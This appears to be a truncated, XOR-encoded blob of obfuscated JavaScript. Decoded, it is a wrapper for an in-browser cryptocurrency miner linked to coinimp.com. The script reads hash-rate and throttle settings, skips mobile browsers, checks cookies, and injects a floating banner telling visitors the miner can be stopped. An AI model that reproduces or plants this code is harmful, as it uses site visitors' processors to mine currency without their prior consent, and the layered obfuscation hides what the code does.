d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x